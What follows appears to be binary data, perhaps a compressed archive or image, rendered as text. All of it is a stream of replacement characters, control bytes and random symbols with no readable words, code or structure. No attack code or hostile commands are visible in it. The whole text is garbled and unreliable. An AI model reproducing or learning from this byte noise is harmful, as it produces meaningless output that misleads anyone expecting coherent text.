3�qTH��5�}恧�&Q5��}�bV|�r�W��&��}b�h6�_�G6?ja<R�0	�ݰ&�  a� )ч�k$�D��B��&������}ht��$	���uC�����~K J�xW�h�S$�7v���m��W.B�w(dd"�'�W��pFK�rG�j�X��$�SY<�Py��O����^ٌ������$Ԉp��th���t�T\����#*I�0�)d��'^d��fry��gu������s'$�k���F	b�B�1&�SWb�v�DT0�Ј��0?U�~EcqS����	�O�~}3�Y'H�&g*ɒQl���E;3)�m97�M��8�l�x.=f2�|����� �F�ҝ�XCu;R�9���DTi[,��E�6Ɍ_Iz��od��C�W�$8�W���Rb����~�[��!#�g�f8J��Y^��Vj��seGi-�0|��'g_lXs Z�^/pw�O�?E0	�0ݠ:�э�0�L@$��u��J��/�]i��Iu��u"y���f`���x	���	��9�n������IZ�_��0P��	b$P�dDFGy�����y�&e�f!0hYTj�l� �H,2\�GR7��]��3�#SD��="l6>��Y;�I���7{tG�[�H�p#k�ԗ����*^נ��T�!��gdx��%sÀz`�'_�}BQ` �	q"�S!~fAc��E@}�/�03*��C�V":�am����2Pa���V��	%�5J�a'vN���v�=C����z�6�-���쑥A�@�Yk�:�W�C��&/I����*�ծu��vD���G����:(��%e��{$���
']�t>루�%?�7�({cp �
pL�7V�J`�Z�V��g�*|���ַ���A4G@�}_h��'��R��J�w`�,��	�@��	㠟#�k��v�m-�-z,�� Y�$y�* ��Y�I
lLZD�j�O�N�QSZ��z�����L����ю;�u�:���!X� �Z�ٸݹde�	����Q�9ek4,��������� Ӱ1K��zp��8��C�	qk�@�'������}2�b���&<����q~)��c����3;i(d)�}�T��V���'c
U��P�����x`Q�@RJ�RC�G��p�**╈���`
d�*��H������
.@�̶�	��QK ���`F��
K����2d��:1�_��%�Kg��Qf�HY�lZ��R��Ŕy��l����|��$M�;�W�`)��k�t,c�g��e�k�Z�)c�I]G��`N���<t��,��ճ�kBz�����/�q<Kl�T�!w&�gB�W������uȢx�ǜY�z�g�c���=�����6�� ��e�g�����kh���9��P���ay�2,�#al�3��y�����:���J��K}4<�sl��*ܔ��˸�$|[�8�q*�/�v�f����e���=�J�jD\ͧ{z�����<�u�� ��.C%Ȁ���VA������+`��i�{����l�zּ�;��s"�0��YT �yL�,���`��q��h�t1p��l
�'Bs�o��Ï,� �-Q�.@���.�L���sFr�3�쀦L�����T������ 1�`"�86,���ۡP��˸���a���9l�1Dw;y���W��̈��a��^F�|�?������#�����+ŕX��h�/�L��r+��1�3K���q��ǻ� �Ƈ6���jC���ī z��y, "�"2����	���?�|c�����+�L���b ]�kp��	� �"�0�J�\�PI�uj��t��ʯ�v�_��d�5;,L���J-E�����m��*0���=��(���=���[�՟�eb6�a-�pv��f�8�QS=�6�$W�kW��1iѬ�V[|~�6����Y*��\��L�6���M8�j�_X�o�xQA��˛	ّ��vpGl(����-��H� �?j�݃�c;�Wg�jk�']�$6���;�L�L��̮�MZi��d.J�J�� ������ײHh�}�i*��M�ְ����MS*��9�Dm�e"�[ab��S���gS$[2�yX(��l�j��rY�P����hi��λ��,�e�G7�������{��|�����r�J��d(i ߫�z�:"4��t)2�Ĺ��'���X�#1Αq�ګ�ڼ��m^�C��҃` M���
��}Y6�NP�c@��=�I��c��}N��DQ��V~�8�Z��]�8|�_n��m�ę��ļpH�'�?f_�	��殷R�^��e��8����[��i n׆~��A6Jv��!�g7{䏾��>6g34��h"G��ף��<�#߻�� ~�����E �Q������	Y���0#�n��G��s6p���M�ڨ�ڿ.���*��Z>����0ӹM��Z��Ӯ̷�4R������Ӈk��F��s�r��e^����N4�j�P�d^�Č��xK`�=�{�@��,�\�娯@j��'��f��'I�뭠���,�Ɨ��xM����nO�>�����A���%��.�7OVq��۴�/b��l��=o�!��_݌<��=���p�Y�i����R��T��'	v��v����=.�a���*��wd_��N	Q�s�`�S
j��r#F�p�n�pߔt�
#8� ^�~{�a1��IT��"B�>*2�&��La܌�X�dǌ����#E>/��4���d��ѹœ'�4@��S�cI�rY��S�N�B�h�	.G�ZŚ�����1y�	�*Ef��e�vؑn�z���X&Xc����Q\U��Y!ذ�:�'flg� Ŏ%O��H�e)v�4
����Ρ���y���ݩF������������ҵG7���0�ڞɑ~A�x��N���A�)�됋�K�듰<�� ��
3_�ei�#6]�Q���մ�qv�����O�m��ɿ+Tp@5i��5P��]0��#Te�M*�>���%��������#�ē�H�%�ڨ�ŕ�bFK�@+XmGJ����|�ո���@���t�Ll�y����z"�'|�P����
[� F��&4+Ҩ��@��*
+\q!�l1˄d:�$�L�	� ��
E�)D�z�SQ���jQ��˫��-Lɮ�8-�_�k�G��!�A�[�7���Uޔ��2�"s�:ZC���f��3�N��
���3ao�uJfǔ�ҁ����=E�c�슈B�dO�U?��@���5i�|ɎTcI/)REŕ�|:L����U�0`d`H�@�X㭼�j�K�L$#B�#*���Q<qE�Q"�F�a$c�<'G�z��4̀�fq��#�
�Veb�-NK�Ht`����ҁ1�VSi��Lsi5U��$HE������twM<���nRէ@�W?Mt��eK���K��:a /O��.�Q/��Q0�/��/TVuܾ¢�<��f�`f[k��We��ҵ�{W��:=53�u��u��&�re�hOpi�-��I?ޡ�vHV�V�3c�.��!�[d8U(���7��m�o`���aKTg|q�8b9M�q���o�J�C��M�ũCǙg!��G��5����ސ�&��G�
�Ͼ��M�HKZ���E�iiz`�����8��j	�ZJ�fB$ha#|���~��_ls[喩���	Y��U����mJ$j���b��n.cq�-�W(���Y\��9�U�1���ÙрX����E�3��s��X�j5�:(�0gPVx�%��bvQ�����j�:��B�&�SHC����������y��DP����'��Z��d ��oA�F)�F�	�ib�x���>���������2F�c���'�]�(��$�	����l��P��f)4�J"M���)Cg��Ӵ����p�"Ӛ�ZR4,I-��L��?�^f3
PhhC�SS���W:�0Q�jQ;�Z��a(l�HL�����A�J�BPc��H���EG��EZ]��\#KW����4dٳ�����F8���`���(����l�9|(�5��,�])��b�6,�TTQ�UO�,z�`D��꽄��K�����R�G>���fn-�w�9�dCK^��R���d&g��%ABI�in���Er�hԄBecrM(XS�7�$٨YȈ���^�YlZ��������U5�O0�gS�qO}����T��	�1Tk1����O.qn�KO=$�Ӝ*�;^Pfa�߬�^�w/�@_n&7(Uiy�e,���2X�M�g!����@O��I �J��NW�-ւ���*0�Ԩʒ�^� �N� l?Z�+��r&+��G�PC�a�k�4fW�ڲN3�.���g
6�6b���"1)�8��H�1��zhd4'KY�^�%J�f�d?Z"�P�"�__��n� +tm ���ْ'P:Y�<��6��-�7�my����%�i�G���*w����s�;_>bb�U�o\���yq2Ɠqug^H�.��fڙ;�R
�3*t���ڡ]� �dA�%V��, �=t� �<H[4�a(y�:_�ӆd �[�@C �pl�e=�Z�B1jD�b#U@c���2ŷԫ�P@����],w���c�6�Y�H�Ԥ���@r���j�^Vߒ��6B�;K����w���Moa�D�� f��3(f�j��\�G�9�t�v?	��W��B(���k�Ё&u�\�4U'V�V���#��<9�#o�����1z�6O�����:�RPB��q�QC]	��9����~���D��Q��`�T�P�!%���2�b�*bi?[��6�\z;W���(����z��X܃m,l�P�֒���������@�`��}o�?�BS'H���hW��*�|�7��|�2�x�&�����P�ǸnۜÍw�ď"�":�<��7;�� 1�'_�X�n�c~�¼Q�W�ݪs^%4:��/�����L��t1�����t�O�Î}iW�nR�T��/�5"
��NX=�#|�]����S�Z��Ѱ��
1v�=M��}
�;m�6n�6��.{<r���w�%Awz���7ܠ������<�,� �X'U�<8ف�,t*�+ۦ/Y!Wڿ�cc��iBWxB(dڛ=��
�@��1;#(���D>�C��P>4\�B��y���	�q���;��✓"7g���j9��I�h�
4Y(Ċ�?����+5���K<< � I���6:"'8
K�$ 4��I��_�$�;��)�dK��lE��_x�P�#��;���+����_�1ҡ�*` uK !x�s[#e���'�Aϒ�\���7�!	�����<T8���˒�"�؋�;G(<G*���{wlǰ
�@1>��0Ľ�~46�!��R�4H��BJ�C��(�#@̴�s�x#�c�a��=���Н� �g��7�G��P��Q��/P5(*���9[��c
��D8�Q/%�N��zB����*��01Xd�{P�aX%3����+j�@P	���[4r�	�@��lk�����Q�����d�ϰ#�q����j�&n��ǩ��m��̠�÷ғq�?ƙ���#t\0���8<�Gk�����V�0f#>I�S�3H�MYp�e�C���l�㰣)�˷��^�E�ky���/���b�5TID�/��(��r��F��Eg �!q'���c�ֳ�� �d�`�c�SD6Vh ��z�JZ@����T*�@���\l	+ۥg��_�� Q� �\�ֈ�'y,e��,�	����Ӧ��F~�����L�T�n�Ȃ�F�H���~��CG�LGW�̋˸ۻ;�3�	�B��Lv�L&�G�	u�CM]9�s͈�R ��A��l͝���ȒJM7�CԴ�5Q�:x���.ᔿ�YD--�5��0N��:H��� �󆛼DN�5��� ������_3J�N��~���;�Vڄ@x��J�<�(����Eg����6r죌;�AЙ"A$u<װTk��2p�,��7!����)#��t�%�лԐO����8��O��y�[�5Eͧ��J�L�<���TWLV�O�Q�҆@�ӄ�*��z���D�����c�L+ҿ� �ܾ�#�����jY)p5����$�E,���?|�W�D�DJ	��:��Y��Mj=xz��6P�����NXʧz�{1>�+�?-��%���Y�O�;� �2B`T��<��ǉ�d���p<K}�4�����<��7�dPQ%ս��SM�1OU� Vm}U�	���Z�L:�\��'����,�-��=ԩ�pO��y拂��x'*Mm�V��OFsHq�i�%��f��?q}$���䋿�3H.�!���/}m�tX��HS���i�D��58���S�$�[T����gc% �����BA����X�M��$�m#_iTfQ�ǰ��X��^AF>|���2����kUi�F�S�G�h�$ڢ�7V���U�fPYs��$H��$�c�5#�v�G�5Vz�P;V�tVPZ��d��Dۋb���R�{[��ހ�o��#�$r���c׷T�9��\E5
~:�JI��M.݀Sk������	8@L��[ȗ���܅E��l��$O�]�����tO�u��ݯ��lKwA�+#d��u�V#&N(^띠Qu�P=��b���?��ڡuU.��.�Y"T��M�d�S�D_���,�e}����H��v�G.,V��Ǻ�bC��*���'��ޱ�8�/�%�l��4
RA�(`)]^I��ԟ�`W�
�A<�)R�(�}�B�`�Mõ�h��h��ry�h�2}�9�����S��>a��0��*�<c�tXaJ�q
h�A��J�@"���Nl�n����%���Ҿc� I���x�J�#�}�(�5: ��/�K�|�䵓l��0H�&�^����j�u
lxX+@{h��c�hX@��A8�!���yl��ۋ�<6.U�u�g�5��D��C[�%����Ud�܎��ɴ5竣M�䠣CIˣ��`���
�:�\�s��C��{!�3��̂3P*�9�1�$]�]>@�*�5E3NJc�jY�T�
��� 0O.9Y�;B�EV�f����5��mW]�� g����?�/��x�2&>�U��gl���L��x^U]՝�~΀�����Q�	O{]�QT]��=x�@���!"�~��v���l�6�>(��$sD�Nk9�t����H{�_���d�B3S����i�d�� мF�"��D��
����R�>e/En\3K��,�b؂�QڇKo�ۏ	;�X[_h+�G��1��\��ST�a��u6���΀���#���'��ض�K��I{�J~�)K�а���ONH%���D��b)F��m�
	�~g�����5aݰg���۰�mU�7�Z���S(�UXFx8��ӭ��Fy�	r�9�M�>i�;=���֊J�6��r�8 HȜ�])d�˻��^��x�n�>ß�n;�n��r���$�D��,�����v꿀��Q���]�
CJ��o��t�V&om���"%L7�!��h^p/�ܬw�|`�0R`�
�r���W����n�
���8��(�[����_P��Y+fl��{F�N� �arc@���t�$2�^�������OXe0����3�KrJ��3�o��X3n�2st��*�r.���6s�}�8�Ҡ��6sP sC�� ��a��#V5∀����@�C�`��W�L8��;\=�8Q�8�8��(b�I�[��7��F�^�F�s�����f����)k���MG����u��Q���9u���1� $>&��YrPz���g��a�(�٨� ^/.FZ�=�¦�����B�XqHϵv�P(̳o6�p/kyC"���\�����G�3��Z���(���KgJ �&���v�`��%�w�g�VN�DT�z�*�����~}��#�u�D�����d�%���Q��9�s���oI��������ny�x@Q�B����EOy�WXaFJ��tI�﬎�r�~�o��':*ԝ�y�/�uR���_�p�E���"VO�N��[dJ�ú�? ��<&f����t��|�,H��K��S�0L�'2��U	
�j���x�#H���*�F�ɋW�2�p�Ũ���2�`S!�D'$k�,bG��0J�ri��)Ԩ\&2�zh�"qGf:o�Lag�#�P$�<�e�ėO�b4�E��]1�x@z��MT���b�p2W
p��HV��⿉�(�5��I�`��K�����P�4j?q�x��a/�Q�B�v�Ǻ�����T�ߍUR���7X03��|����O�.�Xϭ)�U��i���1�<���@eB1���>�f8�Q�d��?�
#�8`��Ȋ
�`.��U]�K�kXx!�^8�[�(�����CxC�-��"��L1#��$#5��X#Gm �GA
i�E
�B�����PEh���oE�c%~$9IJQ��EV���A	�$�@M�)�"�yfK�4��p���UQ4�+TY�Q1*����i��(���,��+� �Y4As)���!K�)S�%UTV��V3��j@���ud��G����[	�C!N8�8��Y����Al��^n�)`�a�Y�e�2���-���V۲�:�o�������xDJsEpƜt�j�ݽ�v��kPV�a����4��G^y�GG_�L0}�Y3�{�,s��X��Z�
28����"a�sU�����
�\��\��pr�1�h,򸣍�(zcЊ�8��Wd��Q%a7$YE�@��pYGdW�� a���eA����3#9j&�i�]��	!$�JE�ɞ\�h�r�ʋ{�tx
(t�8�4������rA�l�X8�[.��T��������r���V3ـ	v9��E�P���s�����+�(������pbű�u��k����PB���V����Fn4�m����)��w�L����W�N��d=&'B(7�i�Fg��a���,~@ ������K	��6na���?�X��s0�5�`�H�Ap,@Ӡ�6&�_Q�d���HxB�Pe(�D�� �ȥ�O5�=`T
vI�g/��u����Gh8"!��Ĭ� kuHR7�4�LI^�ز�4`�ITl�,@�3��nhZS��X62� s��F�F��Ip�!E��8���Mnc��*�)����/Nr�E�#&�pY�|�<�`w�'B7�E��t}{J����.�v�8%*w�
5��-���t׫J�A�p���V��<�<ZL^kb����i������I�+1���k�hPK��zn�40�P9��Wu�c�����_e�C@�pxtX�1�6��T�;!֞�L� ��u0���|w�Xҥ��4[�+�p�D'JQ}� q]<���V�g�piL4������M���S��#�2� N��K��q�f�S�&�8�p�*T�`':����d�J 娸�	�"�dR���A&��#�C��@s��#lB@
R�n���SL���p�k�
�ʽfA!z,$�_5��c�M#����x'�	�c|#�Į�[���z���d<�;�ڀ5��L���{QX�1��nQ8o�W��w�҂Ӝ� :����E�=c�'_0 \zWD��)��O�<�`D�I09B�@�Ȳ�e�	��v'�[�P���(��bT���G��"���F�!pN�R,�1�U�igJ�8}+�}��od�p���T��Q�D%S�xUAF��^�V!��=9D���*�5�jTE��D�d&�ֳإ�$E�����µ��Dթ8�*]�B�{E%����%GT�%���h�`\���3���miSZM0-k��p@�Q����X/��3���b�RǌycFb�`?��o9�P�mo��UKY����~�h	6��ε�� qM���gI�t�k��jws����������˫��w��+{U�� �£;�/��XR�a-�����lJ`.R@�]CW{��2>X������m�VU�W�[�R@��q[Gl5C���:�@�;�R=IXqU@Cf�dOzrcR\J(6����c�x2��S!p$_���֐B�;!'0|�	.�5�:lGY�\7���/e���R�41�Nnp:�J'�5�7t�xیx2�'[s��u��̾b���s�ZB�r-�D/�����&�0Pn��Y'��i��Z�]�	k����P�W���.ײZ�D(��+ _!�����S*��6"�Y��<��U�7[��������W�:1>�3b�FKDx��@�|�����F��6�%F�b&��4������em�5H�c�z�)�24�<�ݧ���+u�+�6ԃ�d_�xY�D�3�X��y�d�D*җߜ�ҀV{l�
�hZ/Μ�N�_�R�ˉ3���@�/��c(����&0>_m�Yq] �~��f	��ъ�i�L�v�PyE�xW�8�C}�yŘ\5P�ڥ]|�I!��ф�4I�͝�(ML�W�	���`�� 0xM����D��Uش}X�9^�a�:�Q,
�����H$��  uq^���BtU��̘�]�Y��
�3���aU�E���YS�ES�EtB"0�����U�ͅ$= w-H.�A��`�4�.�_ȍߚ���	�ut_�	A`�� d-�g�\�ğ����=%�*9���Ew��'�R�amt��)� �~��Щ�}�A�-`rI@ ��]D 
�J .�2�=(\xi�Z2��	p��I ��`7��7��	� ����I�����a_����`��ݕ�P�/��Ѡ��A"U�#�a;��W�5aXՊ1,�]�C�ݞRx۹��Z���@��iP�|���d�͞�U��V,���5����_�y-c�����+X �#n �t��X�hA�]Y�ԐX�qd"82lՏ �Jg|�j�����*�U�\e0b�m�,򜝁Ko9P.�"
����E��1v^F��]#^R�y9�4F]xM�&��`��	��\�x#�#	��8��Hّ��c2Q<�ܱ�^�<�	'�c������>����#@n��䍧
x�"�*�F]��Da�Q�T������#aZ\�@��H&�A�d�fE9���(�)�U@*�t��]�V�XLd 4�E�F� �z���d:UYh��"�G���TISZ Z��Q�9�.H9�⿌��@\�u ��	PA�H��I���`l�ZZ q�/BZ���0J�琡N ��N�M���Фn��0��FJAF��;�CG�#c��6>&�q�$�ܝ~������gF��� ���R�#i��h�Q�z����:�rR^�݌�A��i2��J��@�������}�p'v�輞r�J����]�a�Ā�B��R�.<�.$����:H�u��̀�m*v�X�% ����'im����2$C�P	�'&�	���Q��(ϑK\�������q߾������xD���Zr貆��&�x(�6X$]�(3���`դ��%5
&x�����ze� �ΰ��.���+��݂��6^���W߱#�����	*�M�}ؖ�&A�PũI��Z�a3����i���8�8�!�p6��P��M��#X���3`H^��С��D�BE̦$�٭04��,�ig���O\]�l��P�)��\��݋�nK�����g����Pj���Y9M(��i������߯ze؂�,��Pzm�K>)�y �6���m�(�"z�X1��1�h�Ee��Z_j��z�Y��t�(G�Ð«��Z�5f�Y[)�����+��+��+�r�����R�O	��"����A�SYcP��_�k]l.�	�o6��������)o�j@$��s�U���'E�p��(*L\��܄�Z�yU�3�L����܃i4ms�EXv���'X��k�ggT�~��ƪ��K�	k%��ڶ���O�jۂ��:��k\�e����-7G��6�ސ��eŞi�V�6.��h`/���ai�n�7�k�*�-�И�d�(�ܙn�ʣ�����u���͚��vi��Ul�N�T,�DOq-Q! ��&�f$$���!o��?1�"����ؘ�1I.g�О��,���
��䄌�5��֡o`��O!(m�42s�U����/����E��4%r�K�
�j�Pr(D�q�j�&pK�����Bf����m[2ٲ�G�f�����re����E�h
o��%-��:4�������,bb.�
i�6�όL����0��k-xQ�`;[��=��������꾮�.q@��s�O�Z&�a,	�<�%l�%P��ي�j��i�-��s�E4�iN��)otsb�J� ,�q\'
�@�!\��o���x�o ����#c��ٜ��E�A��2o��&g��*��X�gS&�l��{�R��3�_�=b��-�@�a�=9:���.�s�-��v�h+J�%�1�hZ��+�+`��3;3`!�4�05g6ks�v�C&�����T9�:��b_f�A��q %�������s7����n�*R�l�_�[, �b`�r| ������µI�(/6N4>�U��"T���V�q���aC�j�H{/��^!dAYŵh�v>�DV��tMC����"�/�qF$:�9l��vC�jǭV����*�+C�e	+,�}�V�e�riu��R�زm5���y\�� #��r��k�9�D�Z3w+\��kC8xb���_���csT`s�H��a��d��Z	�s:�;[�Y3�2�Y��f�T�3�H��sg�8?x�IV�&9�#`��'tL����6�4�4o�����6��"���owFOoq9z�@uz/��^�<�ߨtG�!c �вRc7(��.`�L�O�]P�n�wFv��k�f�{C�T�"U��	S�-Fy��~c�W�妳%�C���y����[�Zj�!�Tl3�d[�5^w�	��yx��p_ss�nׄa�c���:'v�:��ϸ���3,�Q7�x�)���"����&����t�r���c�jt.��3;�E���,
l2��D(%6c^@@��B�f�{F�1�M�)��vwov�{$t9jS�`$���Ӵ��9#+zim��sS���`��*#�O�pǢ�m�矤oͻ���Fϥ-ʭ����v5�|-x� �`t��/*�E0�I����3	Ǆ�w�������4�U<�0�o}�vEx=�C���>`��{���f攓���.��ǸA�y=c�kj�:�=w۶}�x{�n�RCu�%Pq��@Ƣ{�W�S�D����Q�GnCR����{Vq�j��1G��E�PĀ�@X`�)�t�+<����pt�9xm�$da*pO��t*�Yӆ���G�)�+59�%2	9�_g���F4(e�߅�-*�S��F���ħ*�����<���w��s@�}ћE�ꚠ6�ԟ+�&3�D]�	�Lԩ�	aBVڑ�U�
�&V�(��E�n�l����!#��Ԓ��%�(� LJL�7d�|��VΛ;#��iCP����#�47��6ف�%*S�F���RZZiQ�dU�j��O��-vUlZaf�B���i�|;�ֵ{��#h���'�8*tAfY��ǎY�4�09G-�®k�"��T�I�*��Nq�0�">h�Q�Q"��,��ј�uan��;Le���2NJ�OY@���#U�T9�O�]�u�3��&M���
}z�]0(����di��y�偬IE�����]r������ �>��r�!&
�P 8A,��P� ��� E�E�D�>�&
WT|�>TҘF>/:� uLF�T\̑GT�Q�H��a+d I%i�(��`J(�B�(��t�/-�
jKF�@N5 Y�-���(8E2�� 3�S�r�G23\O�/>�``�<*��N@��5�x䈅��d%)��H��4�7�<}J�Py��|*}p&�^���trU��d����կ1��
Է����4[�+�qj�&�bK�e��Գ��F����ڔ�"��/�����
l��l8\G��,7b���3nNrC��A�J��G���߀��.���#����$P�xtŀ���t��NE��_1B�L����KCF��o,
쏺0!Pfc>�*ZU��s^�c��E,:Ø7���F����c�EsdȔ_\yk�]N�Ȳѱ��Q�\;L�����r��Ea��$�6V�P?��D��&��O�U�	�=)�P�ϠC��W:d^R�`���:�TjC"	�ϴ��A�jZ5V
l��UWgu�ֹM6yW`�}�]��2��R��Zf���ٵ��� ښ>������H�"V{ۨ�C��ê�᱿r�3��V�����^f��@�#�ЉGZ��`˞�d����p:N#���7���Ţ����sJ�ң8�,=���,F$6U����TH�B̌���O�`�X��
H�ω��u�:�Y	���\mGX��˄��(��O�Q�>�D���mIj�ٸ��*qqnC1���g7$��z���D��d�۠��.���2
c�;$���B׹y�4�T$�a��$���W����v@�]�hw;�y�J��f~��Q�xe������%M����Ni<[~�z(yeڇ07�!lӔ���t��
߷� ��� 2S�-�/�\s~��4b��F��4�	�lC@f/��\q�I�G8����}&h1{�@;ŉ#ȳ��0�1n�B?��j�x@q ���JP��*\(A��a6��"nhE�@�@�#$vMHV��#�(��]���6�y1J��Ry�%�v	���1��-5L�,�:��$9O8�QQ�����u�k7�:���Eu���F=3��J�i]$G�I<��"/�%o"�L�D
��0~��ܙ�ߢR1Æad�����g��!6�ʛ�Y��<4D�z���0�(�Y&r�_�ă$����A��x�f>��o�f[Yָ�@�S�N��9�b�(�4{)0v	ǀWm����מ��
G��=��
y��N�k�yp�00�xC�/0�EP!�!����� 
�c4�hj;�HR�����]�!��=oH"���>��R�0O�J�0ʭL��. K�-�M���!��U�Nu����	�yܧ�8�^mX6[0ְb�9fZyyN��u����[�*��'�a�@9��혂b+٦L�,қ���wJ�AkM�֛�z8?�v��,�cPK���3}~iL�`U7�֚'1�@V��Sl�4��B���v�Ў[nÄlɜH��̘+�K�Ȉ�c�
hw?BTDT�%�zo�^L@��1K��,���P� -��ꛡ�(EQȏ�~�����t�XQ���#�$X>)c�ز9���bOq�6\��l}j����W� ˥4��_,cK�[��V�d>�b6�Rr�=���]czkЍ<�3S�2�9U�r�^�W��8@�bS�����,ʢ5f��%Yp�rcAW� dL�����}p�� �
F�@W��'�BͶ�Z��gYÍ�uӶlPH���ht�aŜ�.�X���ӕ�u!�-nd�(�w�i6L����`m���ף���i*�B!��H������������&�1��1�5�z4#\	��vr�xǇ)m�v����������)��w1��,�O>b:�	kw�7�ű�p"�������	�{��<���K��]�W�儓�?~���%a�V~x��߬1�e3��2�i���%2�����	�n����o~�;��\�1�"v�X0ӏơ����<&R8,�H!���zcܘj]z.��ўn�6@��:ମ��Fƻ���F�Ƌ�B0�����ngX��D������l�B��BH$E�f`D����َ��l l�(mP&9��n�m�l
	�	'/����.O��aL �&K��6+����Ȫ��*!ԍu�q�o��O���b����N�P����o����&�'nb��o�$'���@��a� ��L)�� g������!E���m�Cc�[D�/L˙N��ڏ<�%1,!�V��
���Z�~r̝�~J#���Z��萎����і쁼�#m6�c�
�ڏ됉���w�?�qf2f�?�+��f�ΑEP����H*��>��j���z���؊�=��n�1	!f��	o��dڢP��$W�'�!=�.��hG���l�r ����k5�b��P����6Ī�����,����l!�B��
��KI�6���"�>lo.�"R�Bύ��1Vk�L1�''�EA�{�]�E0d������ ��^Q��5p ���FQ"�����hh�ld���*%����*�� ����k���f�����QgdpA,�E��8d��h�� ?f`�M�P�� ��4!� �p�P
��V���f��eZ��)/���p�P<Ƨ$9��$eo$��8�p#7�o�F�X2� /U�n����qv\��L���Iѭ�����x�(�,[�R˒'Y���!��;\nwD��(��}�ŴDNc�h��=i��	6�~2�%ـ4|�ْ�(A�=%(	�&�*�\��w!p�q���E�f��Ƒ��ث1D2mF@lt�2�����1Gj���B��D�> �HZ�>�HF��m4�Ĩ�&52� �L��nX�5k(�S��T�L+o�p(1�(�CyϩLlQ,O�h�v�8�3k%"$�S��s���'ȶ��r�
N;��U�<�O�q���T�$�RM9�S�,"mS��.F ��~D1��;�;�B@;�@Ӈ��>K���x�NT�.�X?N� ��XՈ�|UA�A�l�LԞ����<�Y�HFc���TG�c�
D���Ҏ��� > G��HS0�.En������U��Um��!�H� ��9`5Ua�D��D![���(�TT�`"}c��8�-p^�$�Lc���OGVdK9�9�e��0�v�AQ����;����aIax���T?����<E=��8�+�F��&V(�'�$�NA��T+0�T�,@�LU=!+	�@� |إ 4W��WM5�r1Xu�{��q	�r.)�� D�٪f�R��r`j���4�J�p���A0��V��ĵq�������]ϱC�D��]Gĥ$3i�mA����H�5m���_�D �`M�[�&�(v�nv�a��w-o	�@Tk�z
�26tcg�>vOHrO=a��>��p��d��d�We��qf�/fa'lv|k!�`�_v�A��R!�}�vS9�y�W*�*i��i�����o��>3\J��J�U	�0�Et|��Ζt�^H�x�w� %����)n7��UY��aV�u��H�֞�r��š���dΣB�q�12{�1��CTFͱ]K�ixh�,�hpD��ט�H��v�!uSw>�_����J�vv�KV�r׋��5��X�*A)�
����t2�������y������P��Pe�{�J�7k�Q��H�8�vv�����6~�򑍖~��@#W�e�7�����;#��2�ǡ������v=@���I%�yt4f�T�%Ķ�0�3�����
P>�j0�I�͉<�el�l�������[��W��W���y�����k4rm��:�s�&s�1�/S]Q7<w���5
:�i٢���������J�a k��8Ke���w���PFn�G��>�X>�h��� �}����w�c���ӎ�4�f�w�O3Ve׉���(�b�%9�j���(�)�3����K~z%��BǑ�B��	(p�UU�6���Ny�HF��{��on�9��H�s&��v�{�!�������P�\wd�[d�������V�FW@�qZ��Q@��X�Q�d�yG�9FM�FM�i���ٲM��X�Y��D��C�tAؕH��ל؟]7򌪟��H���z�c; �8�(�a��{~�a�iKP T�W�;Y��dy�E�H��NUm�[�dmu����-PR�UZ��OF�y'n�v�&F!�YQ�n�|Z��6h���=�6+���:�-k=o�Qփ|�k�4*+�q�Z�Hc���laީsV����Z�zj��
u2��8嬡���G��Eh�Ùٙ�V�����F'��FOJ��8p=Ё�y�q�kƣ.�23[	~�C� ��Q�4��>[AOHe��O[K�����\��a��i���`qWw�d�w�V"Vx�x��.��PءAy�6���'�q0����p��@V��T�_��z��e&U�ŗk^�v�͌E���-+����4�$�-6�e�JF�NlIl_�|v8�te{�p�����6�B�eBw��rLZ�6�Xt[~�����a��y6<��A�f���M����9��2@E��	s�uTG7���Djr|:��Α�4� �(�8�|3������_���49�����S�K����������������*}�������f���{��Ij�<9����uyU���ȼ��w�|Uu�0�=}���3�҅��6����"IL�^�L� @C1@C�G�NѲ�2ëS��>g���ʒ���2�� ��,/6�~P�������a�A��i`D��ğ=�k�{ (�A���˃в���:�ʱw�f�=g̽D@!��x^W$ؠ�?������@3�Ѵ�$������u���5���M`�Sߋ:Lw��:�6u^n�������lMU�h8�|<. 8F�~>^O��p9��{}<z��{%�B^v|��Q3��n���[�#}yn>�;�)��8㕻�Yt�����'�]������l[}~�GuD�� ��#|K� Q� ��9NU6�X81%���xЙg㓍,�@�$Ic^Jk+[f�2c�L0��h̴A�U9���ճ�)E����A$Kcd��0�z*�)k��X�Y-�ӧW,�6�R
BZ�~�(q
�P���� �h1��y 8����J�׋��qPu4�d�ĔYV#��e�&c�|y�`��1���ԕը���5��l�1��,��ݎ����Hc��m�Ny��*]z��K����.�vc�U��)�|-�t$=�#�'Ҏa��[������$H�3�<{�Ѐ~L�S
�	�*� �kx"G�R�������b�	�u�b� �P 0*�pC�*���(�xb�3��N,V���|AL�L���3���A.9N��J2�D�TT3]��D'�tB>w�tP��%h�`H�����v�#RJ�@.b�i	2}X�cb��'�z��G��!��J-�Iz�)��bΙ����yK�2����6�vҔ�k��D���c6��G6X3�J��4OM���G�3��M3-�k*?m��"�a�
9��0V]}�	Xa�JLe��Zi�Z�)�a�����v#�s&��~��
U�/a�)Yg��FZ��1�4�Q�9Lk���2apo8��Ƕ��Ǿ!\Fc(��f��� �-Qvn>
_y��ȇ��l�^�7�����<��@K��FH��V[=�Ξ�("�%�8#�/� v�6��E�@{3�MJ���QN	7�V�Ͳ����w�`:WL�N�-��������ig�v�'����T}V�h��2j�!\��ݤ�c*�m*j �f"�)Q�G��D�-C�����-�t�,Q����0�;�<�2̀��Ta2�
���2�IT�ZA��f�ԃV=u����;k�s�_�F�/������i�_�e��;�-�`{�	,&��p5�S��D����a��AE�����&d'�ʊ���,��� '8����F"� ����s:�Z$ѳ�!�M�1�t�	� { �Ҙ�T�TWk"�8eh��PQĵӝ�\�����Ű�l(�Q������LuK����V ��ns����%<o*�T���(r(!���J �;9N*�Ӝ��TÝ�ɏ�#�%���e�"T�i��Π*����)��;߅�V ޭx��_oX����6�#m?�^r� ��X�|���X�W�/]x�3ѷ��L~qP�_�b��| �z�cf�Me�dw!�Xn�t*�6�K�0��<�6�� 1���`cԠ(�3��y�$� 	��% �iMo�O}�3���D"j��.j3���(`��!�APtb~~�hR'v�C5d&�8F0��l�h��D)j?J����Ƹ�fC*��G�&�a��!��@�g�:]��j3-�-r�[����U��.���&� |�;�ؤ�^�:Am����n'+O�"	��T,  �2�I�RRKY�D'9�	�t��AŮ��eȞ���[dqE2	�(�X��K4�w?e&C~��`����+/��@M���ʃ攧G�Mw�+`�t�N�"�m�k��O�ul���]E�2�x�6�8薒�P�-�ǥ�(Tm(�,�W�f�Z:IA��  `Z}�0������]��,�	V�pk3�NgT�/�lf��
�����l|RP鈷65oy\*ˢ�7��R��"�5LU�����b��q^��3#Q
